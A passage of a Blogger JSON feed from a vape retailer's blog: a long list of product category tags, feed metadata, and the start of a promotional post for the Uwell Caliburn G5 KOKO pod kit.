Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"508"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8399078941053925341"},"published":{"$t":"2026-01-26T00:16:00.000-08:00"},"updated":{"$t":"2026-01-26T00:16:34.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G"}],"title":{"type":"text","$t":"An Easy Choice for Consistent Daily Vaping"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1157\" data-original-width=\"2342\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=w640-h316\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value consistency, simplicity, and dependable performance in daily use. Compact in size yet thoughtfully configured, it focuses on battery efficiency, adjustable output, and smooth airflow without unnecessary complexity. This makes it a practical option for both experienced users and those looking for a straightforward upgrade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1405\" data-original-width=\"2040\" height=\"440\" 